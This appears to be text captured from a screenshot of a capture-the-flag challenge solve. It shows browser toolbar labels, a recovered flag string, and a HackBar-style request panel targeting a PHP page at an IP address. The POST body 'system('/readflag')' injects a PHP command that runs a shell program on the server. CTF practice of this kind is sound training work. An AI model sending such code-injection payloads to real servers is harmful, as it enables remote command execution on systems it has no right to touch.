 39.106.16.204:19868/2.php
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网
flag{01fc4164-b54c-49b2-9062-d1e04744e890}
查看器 控制台 网络 调试器 内存 DOM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.106.16.204:19868/2.php
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/"
0=system('/readflag');